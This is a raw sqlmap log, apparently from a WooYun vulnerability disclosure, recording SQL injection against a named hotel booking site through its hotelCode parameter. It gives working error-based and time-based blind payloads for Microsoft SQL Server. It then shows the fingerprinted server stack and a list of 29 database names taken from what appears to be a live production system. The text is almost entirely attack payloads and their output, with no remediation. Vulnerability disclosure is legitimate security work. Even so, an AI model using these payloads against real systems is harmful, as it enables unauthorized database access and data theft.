 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: hotelCode=11' AND 7584=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR
(106)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7584=7584) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(112)+CHAR(113))) AND 'KGIC'='KGIC&
pagerIndex=1&pagerSize=5
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: hotelCode=11' OR 9310=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7) AND 'ufkN'='ufkN&pagerIndex=1&pagerSize=5
---
[15:25:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[15:25:34] [INFO] fetching database names
[15:25:34] [INFO] the SQL query used returns 29 entries
available databases [29]:
[*] AspTempState
[*] crs_interface
[*] DBA
[*] distribution
[*] ERP
[*] erp_budgetdata
[*] ERPReport
[*] ERPSession
[*] GL2ZQMiddle
[*] GTHC
[*] GTHC_New
[*] GTHCAnalysis
[*] GTOW
[*] GTTOZQ
[*] H3
[*] HMS_MAIL
[*] LogsDB
[*] master
[*] Mis
[*] model
[*] msdb
[*] newwebsite
[*] PerfmonDB
[*] ReportServer
[*] ReportServerTempDB
[*] RequireManage
[*] tempdb
[*] VirtualManagerDB
[*] YekCMS
[15:25:34] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.998.com'
www.wooyun.org